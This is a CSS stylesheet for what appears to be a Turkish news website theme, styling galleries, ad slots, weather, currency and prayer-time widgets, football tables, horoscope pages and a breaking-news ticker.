.calsof{position: fixed;background-color:#fff;z-index: 999;bottom: 40px;right: 20px;width: 260px;border-top: 4px solid #2c3e50;border-bottom: 0 none;
padding:0;-webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s}
.check-also-post {padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px solid #2c3e50}
.check-also-post:hover a{color:#e74c3c}
.check-also-post:last-child {padding-bottom: 0;margin-bottom : 0; border-bottom : 0 none}
.check-also-post  .post-title {font-size: 16px;padding: 5px}
.post-title a {color:#222;font-weight:600}
#check-also-close {position: absolute;left: 0;top: 0;padding: 1px 8px 3px;background:#2c3e50;color: #fff;font-size: 15px}
#check-also-close:hover i {opacity: 0.7}
.block-head {padding: 0}
.block-head h3 {text-align: center;padding:5px 0 0;display: block;float: none;font-size:16px;font-weight:600}
@media only screen and (max-width: 990px){.sabithaber { display: none }}
/* foto-galeri-sayfala */
.foto-galeri-sayfala {margin:10px 0;overflow:hidden}
.foto-galeri-sayfala a {line-height:35px;padding:4px 7px;background:#ececec;border:1px solid #ddd;margin-right:5px}
.foto-galeri-sayfala a span {font-weight:700}
.foto-galeri-sayfala a:hover {background:#2c3e50;color:#fff}
.foto-galeri-sayfala > span {padding:4px 7px;font-weight:700;color:#fff;background:#e74c3c;border:1px solid #ddd;margin-right:5px}
/*Video Foto Galeri*/
@media (max-width: 767px) {.galeritam{float:left;width:100%;height:auto;display:inline-block;background:#fff}
.vgaleri-b h2{font-size:20px;font-weight:600;text-align:center}
}
@media (min-width: 768px) {.galeritam{float:left;width:100%;height:auto;display:inline-block;background:#fff}
.vgaleri-b h2{font-size:24px;font-weight:700;text-align:center}
}
@media (min-width: 992px) {.galeritam{float:left;width:650px;height:auto;display:inline-block;background:#fff}}
.galeritam{padding:0 10px}
.galeritam img{max-width:100%;height:auto}
.galerkapsa{width:100%;height:auto;display:block;overflow:hidden;position:relative;margin-bottom:15px}
.greklamaltust{width:468px;height:60px;margin:10px auto}
.sag_ok {padding:5px;position:absolute;right:0;top:40%;z-index:3}
.sag_ok a,.sol_ok a{color:#2c3e50;transition:color 0.3s ease 0s}
.sag_ok a:hover,.sol_ok a:hover{color:#e74c3c}
.sol_ok {padding:5px;position:absolute;left:0;top:40%;z-index:3}
#gallery-1,.gallery{display:none!important}
.attach_ss{width:50px;height:30px;margin:0 auto}
.attach_ss .number{width:50px;height:30px;margin:0px auto;text-align:center !important;color:#000}
.galeriortar{width:100%;height:auto;margin-bottom:10px;text-align:center;position:relative}
.galeriortay img,.videoortay img{max-width:100%;height:auto;display:inline-block}
.galeriortay{clear:both;width:100%;height:auto;padding:0;text-align:center}
.videoortay{width:100%;height:auto;padding:10px 0}
.videoortabegen{width:100%;text-align:center}
.galeriortayazi,.videoortayazi {margin-bottom:10px}
.galeriortayazi p, .videoortayazi p{margin:0 0 15px;font-size: 16px;font-weight: 400;line-height: 24px}
.galnumber{background:#fafafa;display:inline-block;color:#777;font-size:13px;font-weight:bold;padding:5px;text-decoration:none}
.fotodevam{text-align:center;width:100%;margin-bottom:10px;background:#fafafa;border:1px solid #fafafa;display:inline-block;color:#777;font-family:arial;font-size:16px;font-weight:bold;padding:5px 12px;text-decoration:none}
.fotodevam a{color:#2c3e50;transition:color 0.3s ease 0s}
.fotodevam:hover{border:1px solid #e74c3c}
.fotodevam:hover a{color:#e74c3c}
.vgaleri{margin:10px 0}
.vgaleri-b h2{margin:10px 0}
.vwrap{position: relative;padding-bottom: 56.25%; /* 16:9 */padding-top: 25px;	height: 0;background:#2c3e50}
.vwrap iframe, .vwrap  object, .vwrap embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%}
/*Reklamlar*/
.blokrek{text-align:center;margin-bottom:20px}
.maincont{position:relative}
#reklam-sag {position:absolute;top:0px;right:20px;margin:0}	
#reklam-sol {position:absolute;top:0px;left:20px;margin:0}
.reklamtepe{display:block;text-align:center;margin:5px auto}	
.reklammenualti{display:block;text-align:center;margin:0 auto 10px}	
.reklammansetalti{display:block;text-align:center;margin:0 auto 15px}	
.reklamalt{display:block;text-align:center;margin:5px auto}	
.sinresimustu{display:block;text-align:center;margin:0 auto 5px}
.sinresimalti{display:block;text-align:center;margin:5px auto}
.sinyazibasi1{display:block;text-align:center;margin:5px auto}
@media (max-width: 479px) {
.sinyazibasi2sol{display:block;text-align:center;margin:5px auto}
.sinyazibasi2orta{display:block;text-align:center;margin:5px auto}
.sinyazibasi2sag{display:block;text-align:center;margin:5px auto}
.srekinline1{width:300px;margin:10px auto}
.srekinline2{width:300px;margin:10px auto;}
.videosonusol{display:block;text-align:center;margin:5px auto}
.videosonuorta{display:block;text-align:center;margin:5px auto}
.videosonusag{display:block;text-align:center;margin:5px auto 10px}
}
@media (min-width: 480px) {
.sinyazibasi2sol{float:left;padding:10px 20px 0 10px}
.sinyazibasi2orta{display:block;text-align:center;margin:5px auto}
.sinyazibasi2sag{float:right;padding:10px 10px 0 20px}
.srekinline1{padding:10px 10px 10px 0;float:left}
.srekinline2{padding:10px 0 10px 10px;float:right}
.videosonusol{float:left;padding:10px 20px 0 0}
.videosonuorta{display:block;text-align:center;margin:5px auto}
.videosonusag{float:right;padding:10px 0 10px 20px}
}
.sinyazisonu1orta{display:block;text-align:center;margin:10px auto}
.sinyazisonu2orta{display:block;text-align:center;margin:10px auto}
.vrekustu{display:block;text-align:center;margin-top:10px}
.vrekalti{display:block;text-align:center;margin-bottom:10px}
.grekustu{display:block;text-align:center;margin-bottom:10px}
.grekalti{display:block;text-align:center;margin:0 auto}
.logoyanihaber{height:90px;padding:0 0 0 5px;overflow:hidden;background:#fff}
.logoyanihaber h2{padding:5px 0 0}
.logoyanihaber a{transition:color 0.3s ease 0s}
.logoyanihaber span{font-size:13px;color:#454545}
.logoyanihaber:hover img{height:90px;border:1px solid #e74c3c}
.logoyanihaber img{float:right;width:162px;height:90px;border:1px solid #dedede;}
@media (max-width: 767px) {
.logoyanihaber{display:none}
 }
@media (min-width: 768px) {
.logoyanihaber{float:none;width:100%}
 }
@media (min-width: 992px) {
.logoyanihaber{float:right;width:493px}
 }
/*Hava durumu - para piyasası*/
@media (max-width: 479px){
.logoyankapsa{width:217;height:auto;float:none;margin:0 auto}
.hava-para{display:none}
}
@media (min-width: 480px) and (max-width: 767px) {
.logoyankapsa{width:467px;height:auto;float:none;margin:0 auto}
.hava-para{display:none}
}
@media (min-width: 768px) {
.logoyankapsa{width:467px;height:90px;float:none;margin:0 auto 10px}
.hava-para{width:467px;float:none;margin:0 auto}
#currency{width:270px}
}
@media (min-width: 992px) {
.logoyankapsa{width:467px;height:90px;float:left}
.hava-para{width:491px;float:right}
#currency{width:300px;}
}
.logoyankapsa{}
.hava-para{height:90px;background:#fafafa}
#weather{float:right;height:90px;margin:0;width:180px;font-size:12px;line-height:15px;position:relative;margin-left:10px;padding:0 10px 10px 0}
.weather{height:50px;padding-left:50px;float:left;background-image:url(images/weather.png);background-repeat:no-repeat}
.weather09,.weather11,.weather12,.weather17{background-position:0 -320px}
.weather06,.weather13,.weather14,.weather15,.weather40{background-position:0 -80px}
.weather03,.weather04,.weather35{background-position:0 -240px}
.weather26,.weather27{background-position:0 -480px}
.weather28,.weather30{background-position:0 -560px}
.weather32,.weather34{background-position:0 0}
.weather39{background-position:0 -400px}
.weather05,.weather42{background-position:0 -160px}
.wtitle{font-size:14px;font-weight:700;padding:10px 5px 0;color:#2c3e50;text-align:right}
.weather p{padding:10px;margin-bottom:5px}
.weather p a{position:absolute;right:0;bottom:0;padding:5px}
p.derece{position:absolute;left:0;top:70px;padding:0 5px 5px;margin:0;font-size:18px;font-weight:600}
#modalWeather{display:none;background:#fff;border:1px solid #ccc;overflow:hidden;position:absolute;z-index:200;top:50px;left:50px;height:174px;width:140px;overflow-y:scroll;overflow-x:hidden}
#modalWeather a{color:#666;padding:0 5px;line-height:24px;display:block;border-bottom:1px solid #dedede}
#modalWeather a:hover{background:#eee}
#currency{float:left;height:90px;padding:10px;margin:0;font-size:12px;line-height:15px;overflow:hidden;position:relative}
#currency .title{font-weight:700;overflow:hidden;margin-bottom:10px;padding-right:25px;color:#2c3e50}
#currency .nav a{display:block;float:left;width:6px;height:10px;margin:2px 0 0 5px}
#currency .itemler{display:block;width:100%;height:auto;overflow:auto;border-right:1px dotted #ccc;}
#currency .item{float:left;width:33.3333%}
#currency .info{color:#666;margin-bottom:10px;font-weight:700}
#currency .info:last-child{margin-bottom:5px}
#currency .info span{color:#e74c3c;font-weight:400;text-decoration:underline}
/*Page Gazeteler*/
.gazeteleralt{margin-bottom:20px;text-align:center}
.gazeteleralt img{max-width:100%;height:auto;padding:0 15px}
.gazetelerana{clear:both;width:100%;height:auto;margin-bottom:20px;text-align:center;background:#fff}
.gazetelerana ul li{display:inline-block;padding:5px 2.5px}
/*Widget Puan durumu, fikstür*/
.sekmeAlani{overflow:hidden}
.sekmeAlani ul.sekmeler {float:left;display:inline;width:100%;margin:0;padding:0;overflow:hidden}
.sekmeAlani ul.sekmeler li {width:50%;list-style:none;float:left;margin:0;padding:0;background:#dadada}
.sekmeAlani ul.sekmeler li a {display:block;margin:0;padding:7px 7px 7px 10px;cursor:pointer;text-decoration:none;color:#fff;font-weight:600}
.sekmeAlani ul.sekmeler li :hover a{color:#fff}
.sekmeAlani ul.sekmeler li.sekmeSecili {background:#2c3e50}
.sekmeAlani div {float:left;display:block;width:100%}
.sekmeAlani div div {margin-top:5px}
.ligfikstur{}
.ligfikstur ul{display:block;}
.ligfikstur ul li{}
span.ftarih{display:block;padding:5px;background:#dcdcdc;color:#fff;font-size:14px;font-weight:600}
li.fhome,li.fskor,li.faway{display:inline-block;padding:5px 8px;font-size:13px;font-weight:600;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;background:#eaeaea}
li.fhome{float:left;width:130px;text-align:left}
li.faway{float:right;width:130px;text-align:right}
li.fskor{margin:0 auto;width:40px;text-align:center}
table.puan_durumu {width:300px;background:#fff;color;#333;font-size:11px;margin-top:5px}
table.puan_durumu tr:nth-child(2),table.puan_durumu tr:nth-child(3) {background:#2c3e50!important;color:#FFF!important}
table.puan_durumu tr.aaaa {width:300px;height:26px;overflow:hidden}
table.puan_durumu tr:nth-child(4),table.puan_durumu tr:nth-child(5) {background:#3498db!important;color:#FFF!important}
table.puan_durumu tr:nth-child(even) {background:#dcdcdc}
table.puan_durumu tr:nth-child(odd) {background:#eaeaea}
table.puan_durumu tr:nth-child(17),table.puan_durumu tr:nth-child(18), table.puan_durumu tr:nth-child(19) {background:#e74c3c!important;color:#FFF!important}
table.puan_durumu th {font-weight:bold;color:#C00}
table.puan_durumu td {height:26px;text-align: center;border-bottom:1px solid #F9F9F9;padding-top:5px;padding-right:4px;padding-bottom:5px;padding-left:4px}
.puanbilgi{width:300px;display:block;margin:0;border-top:2px solid #fff}
.puanbilgi span{width:100px;float:left;padding:5px 10px;text-align:center;font-size:13px;color:#fff;background:#3498db}
.puanbilgi span:first-child{background:#2c3e50!important}
.puanbilgi span:last-child{background:#e74c3c!important}
#TumTabloo{width:300px;background:#fff;color;#333;font-size:11px;margin-top:5px}
.sekmeAlani div#TumTabloo {display: block}
.sekmeAlani div#TumTabloo .Tablogos.Secildi{display: block}
.sekmeAlani div .Tablogos {display: none}
.sekmeAlani div .Tablogoss {display: none}
.sekmeAlani div div .Secildi {display: block}
.sekmeAlani div div .Secildii {display: block}
#FiksturLink {padding:5px;background:#fff}
#FiksturLink a{cursor:pointer;margin-right:8px;padding-right:8px;border-right: 1px solid #e0e0e0;font-weight:600;font-size:13px}
#FiksturLink a:last-child {border-right: none;margin-right:0}
#FiksturLink a.Secili {color:#000}
#SkorLink {padding:5px;background:#fff}
#SkorLink a{cursor:pointer;margin-right:8px;padding-right:8px;border-right: 1px solid #e0e0e0;font-weight:600;font-size:13px}
#SkorLink a:last-child {border-right: none;margin-right:0}
#SkorLink a.Secili {color:#000}
.aaaa.EnUst{font-weight:700}
/*Page Burçlar*/
.burcbas{clear:both;width:100%;height:auto;margin-bottom:20px;text-align:center;background:#fff}
.burcbas ul{display:block;overflow:hidden}
.burcbas ul li{display:inline-block;padding:5px;text-align:center;font-weight:600}
.burcbas ul li img{display:block;width:46px;margin:0 auto}
.burcic{padding:0 15px 15px}
h1.astro-title{display:inline-block;font-size:1.8em;margin: 0.3em 0px;float:left}
h2.astro-desc{display:inline-block;font-size:1.3em;margin: 0.3em 0px 0.3em 20px;float:left;color:#8f8f8f}
.horoscope-detail-text.news-detail-text p {font-size:17px}
.AstroDetailTitle{float:right;padding:10px}
.AstroDetailText{clear:both;line-height:23px;font-size:15px}
ul.widburc{width:300px;height:100px;display:block;background:#fff}
ul.widburc li{width:50px;height:50px;display:inline-block;margin:0;padding:0}
ul.widburc li a{padding:25px;font-size:0;display:block}
li.koc,li.boga,li.ikizler,li.yengec,li.aslan,li.basak,li.terazi,li.akrep,li.yay,li.oglak,li.kova,li.balik{float:left;background-image:url(images/burclarw.png);width:50px;height:50px;}
li.koc{background-position:0 0}
li.boga{background-position:-50px 0}
li.ikizler{background-position:-100px 0}
li.yengec{background-position:-150px 0}
li.aslan{background-position:-200px 0}
li.basak{background-position:-250px 0}
li.terazi{background-position:0 -50px}
li.akrep{background-position:-50px -50px}
li.yay{background-position:-100px -50px}
li.oglak{background-position:-150px -50px}
li.kova{background-position:-200px -50px}
li.balik{background-position:-250px -50px}
/*Büyük Manşet*/
/*Manşet*/
@media (max-width: 767px) {
.bmanset{position:relative;float:none;width:100%;height:auto}
.bmanset>.bx-wrapper{width:100%;height:auto;float:none}
.bmanset li span{padding:15px;font-weight:700;font-size:1.2em;color:#fff;position:absolute; bottom:0;width:100%;background:rgba(0, 0, 0, 0.5)}
.bmanset li p{display:none}
}
@media (min-width: 768px) {
.bmanset{position:relative;float:none;width:740px;height:378px}
.bmanset>.bx-wrapper{width:740px;height:288px;float:none}
}
@media (min-width: 992px) {
.bmanset{position:relative;float:left;width:970px;height:300px}
.bmanset >.bx-wrapper{width:780px;height:300px;float:left}
#bma-pager img{border:1px solid #dedede;border-left:15px solid #dedede}
#bma-pager a.active img{border:1px solid #e74c3c;border-left:15px solid #e74c3c; background:#2c3e50;color:#fff}
}
ul.buyukmslider{width:100%;height:100%}
@media (max-width: 479px) {
#bma-pager{display:none!important}
.bmanset li span{padding:7.5px;font-size:1.0em}
}
@media (min-width: 768px) {
.bmanset li span{padding:15px;font-weight:700;font-size:1.4em}
.bmanset li span{color:#fff;position:absolute; bottom:30px;width:100%;background:rgba(0, 0, 0, 0.5)}
.bmanset li p{color:#fff;position:absolute; bottom:0;padding:0 15px 10px;width:100%;background:rgba(0, 0, 0, 0.5)}
#bma-pager {float:right;width:190px;height:300px}
#bma-pager img{width:175;height:75px}
#bma-pager li{width:190px;height:75px;}
#bma-pager li a{width:190px;height:75px;}
}
@media (max-width: 991px) {
#bma-pager {float:none;width:100%;height:90px}
#bma-pager img{width:175;height:90px}
#bma-pager li{width:25%;height:90px;}
#bma-pager li a{width:190px;height:75px;}
#bma-pager img{border:1px solid #dedede;border-top:15px solid #dedede}
#bma-pager a.active img{border:1px solid #e74c3c;border-top:15px solid #e74c3c; background:#2c3e50;color:#fff}
}
.bmanset{margin-bottom:15px}
.bmanset img{width:100%;height:auto}
#bma-pager {background:#fafafa}
#bma-pager ul{float:left;width:100%}
#bma-pager li{float:left;list-style:none;text-align:center}
#bma-pager li a{color:#2c3e50}
/*Widget döviz*/
.wpara{background:#fafafa;padding:5px}
.wpara ul{display:block;overflow:hidden;padding:5px;border-bottom:1px solid #cecece}
.wpara ul:last-child{border:none}
.wpara ul:last-child a{transition: all 0.3s ease 0s}
.wpara ul li{display:inline-block;float:left;width:28%;text-align:right}
.wpara ul li:first-child{text-align:left;width:44%}
.wpara ul li img{margin-right:7px}
/*Namaz widger*/
#namazsaatleri{width:100%;padding:7.5px;display:block;text-align:right}
#namazsaatleri select{height:30px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.namazicerik{width:100%;display:block;color:#fff;font-size:14px;font-weight:600;margin-top:35px}
.namazicerik ul{margin:0;display:block;overflow:hidden}
.namazicerik ul li{width:16.666%;display:inline-block;float:left;text-align:center}
/*Hava Widget*/
#havawidget{padding:7.5px;display:block}
#havawidget select{width:100%;height:21px;padding:2px 6px;margin-bottom:10px;font-size:13px;line-height:15px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.havasd{width:100%;display:block;margin-bottom:10px;overflow:hidden}
.havasd p{width:145px;height:100px;padding:15px 0;font-size:20px;font-weight:600;display:inline-block;float:right;text-align:center;color:#fff}
.havasd span{width:100%;display:block;margin-top:10px}
.havasd img{}
/*Haber Gönder*/
.mesaj{font-size:10pt;color:#b2b2b2;margin-top:3px;}
.yorumalani textarea {font-size:12px;color:#454545;max-width:400px;min-width:400px;width:400px;border:0px;overflow:hidden;height:200px;background:#ffffff;border:1px solid #dedede;padding:5px 0 0 8px;outline:0;border-bottom: 2px solid #dedede;}
.inputlar{padding:0 10px;height:40px;width:100%;border:1px solid #dedede;font-size:14px;color:#454545}
.yorumlar-ic{border:1px solid #000000;width:100%;height:auto;padding:5px;overflow:auto;background:#454545;margin-top:10px}
.kisi{color:#ffffff;font-size:9pt;background:#474747;padding:5px;}
.kisi span{font-size:12px;font-weight:bold;padding-right:5px;float:left;}
.kisi p{font-size:10pt;font-weight:normal;margin-top:2px;}
#yorumyap{margin-top: 10px;width:100%;overflow:hidden;}
.pag{font-size:13pt;color:#ffffff;}
#gonder{width: 100px; height:auto; float: right; border: none;background-color: #2c3e50; padding: 10px 10px 10px 10px;color: #ffffff;font-weight: 700;cursor: pointer;outline:0;transition: all 0.3s ease 0s}
#gonder:hover {background: #e74c3c; color: #ffffff; outline:0;}
div.mce-panel {border: 1px solid #F2F2F2!important;}
.sol2 input[type=checkbox]:not(old),
input[type=radio]:not(old){
  width   : 28px;
  margin  : 0;
  padding : 0;
  opacity : 0}
.sol2 input[type=checkbox]:not(old) + label,
input[type=radio]:not(old) + label{
  display      : inline-block;
  margin-left  : -28px;
  padding-left : 28px;
  background   : url('images/checks.png') no-repeat 0 0;
  line-height  : 24px}
.sol2 input[type=checkbox]:not(old):checked + label{
  background-position : 0 -24px}
.sol2 input[type=radio]:not(old):checked + label{
  background-position : 0 -48px}
.sol2 input[type=file]{padding:0 10px;height:40px;width:100%;border:none;font-size:14px;color:#454545}
.sol2 div label {color:#000;font-size:14px}
.sol2 div span {color:#e74c3c;font-size:14px}
/*Sitene Ekle*/
.sitene-ekle textarea{width:100%;height:60px;display:block;margin-top:10px;padding:5px 7px 6px;border:1px solid #bebebe;background:#e8e8e8;font-size:11px;color:#6a6a6a}
.sitene-ekle form{margin-top:15px;}
.sitene-ekle input[type=submit]{height:30px;line-height:20px;background:#fff;margin:0 0 10px 10px;font-size:14px;color:#777;padding:4px 6px;border:1px solid #dedede;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.sitene-ekle select{height:30px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;vertical-align:middle;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.sitene-ekle label{font-size:15px;height:30px;line-height:20px;padding:4px 6px;margin-bottom:10px;color:#2c3e50}
/*flaş haber*/
.blink{animation:blink 1s steps(5,start) infinite;animation-duration:.5s;animation-name:blink;animation-iteration-count:infinite;animation-direction:alternate;animation-timing-function:ease-in-out}
@keyframes blink {
    0% {opacity: 1;}
    80% {opacity: 1;}
    81% {opacity: 0;}
    100% {opacity: 0;}
}
/*<span class="blink">FLAŞ HABER</span>
.blink {
    animation-duration: 1s;
    animation-name: blink;
    animation-iteration-count: infinite;
    animation-timing-function: steps(2, start);
}
@keyframes blink {
    80% {
        visibility: hidden;
    }
}*/
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes gonder { 
from {
  margin-left:100%;
}

to {
  margin-left:15px;
}
}
@keyframes acflas { 
    from {
        max-height:0;
    }
    to {
        max-height:40px;
    }
}
@media (max-width: 479px) {
.flashaber span.blink{font-size:12px;font-weight:400}
.flash{margin-left:5px;font-size:12px;font-weight:300}
.progress-bar {padding:5px}
#flashaber.flashaber{max-height:60px}
}
@media (min-width: 480px) and (max-width: 767px) {
.flashaber span.blink{font-size:16px;font-weight:600}
.flash{margin-left:10px;font-size:16px;font-weight:500}
.progress-bar {padding:6px 7.5px}
#flashaber.flashaber{max-height:47px}	
}
@media (min-width: 768px) {
.flashaber span.blink{font-size:20px;font-weight:600;line-height:22px}
.flash{margin-left:15px;font-size:18px;font-weight:500;line-height:20px}
.progress-bar {padding:7.5px 10px}
#flashaber.flashaber{max-height:38px}
}
#flashaber.flashaber{animation-name:acflas;animation-duration:1s;}
.flashaber{width:100%;max-height:0;display:block;margin-bottom:15px;overflow:hidden;transition: max-height 1s;}
.flasbump{background-color:#e74c3c;transition:height 2.5s ease-in;position:relative}
.flashaber span{display:inline;transition: height 2.5s ease-in}
.flash{color:#000;display:inline;animation-name:gonder;animation-duration:2s}
.flash a{color:#000;transition: all 0.3s ease 0s}
.flash a:hover{color:#fff}
.flaskapat{float:right;font-size:18px;position:absolute;right:6px;top:6px;cursor:pointer}
.flaskapat i{font-weight:300}
.progress-bar{width:100%;height:100%;font-size:12px;line-height:20px;color:#fff;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}
.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}
.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}
/*Feed abone ol*/
.feedaboneol {display:block;overflow:hidden}
.feedaboneol form{display:block;overflow:hidden}
.feedaboneol input[type="email"] {display:block;padding:0 10px;height:40px;width:100%;margin-bottom:5px;border:1px solid #dedede;font-size:16px;color:#454545}
button.feed-submit {display:block;padding:0 10px;height:40px;width:100%;border:1px solid #dedede;font-size:16px;font-weight:600;color:#fff;text-align:center;background:#2c3e50;transition: all 0.3s ease 0s}
button.feed-submit:hover{background:#e74c3c}
button.feed-submit i{margin-left:5px}
/*page finans*/
@media (min-width: 768px) {
.pagefinans{width:49%;margin-bottom:15px;float:left;display:inline-block}
.pagefinans:first-child{margin-right:2%}
}
@media (max-width: 768px) {
.pagefinans{width:%98;margin-bottom:15px;float:none;display:block}
.pagefinans:first-child{margin-right:0}
}
.pagefinansk{display:block;overflow:hidden}
.pagefinans{background: #2c3e50;padding:10px;color:#fff}
.pagefinans p{font-weight:700;text-decoration:underline;font-size:22px;margin-bottom:10px}
.pagefinans input{display:block;padding:0 10px;height:40px;width:100%;margin-bottom:5px;border:1px solid #dedede;font-size:16px;color:#454545}
.pagefinans select{display:block;padding:0 10px;height:40px;width:100%;margin-bottom:5px;border:1px solid #dedede;font-size:16px;color:#454545}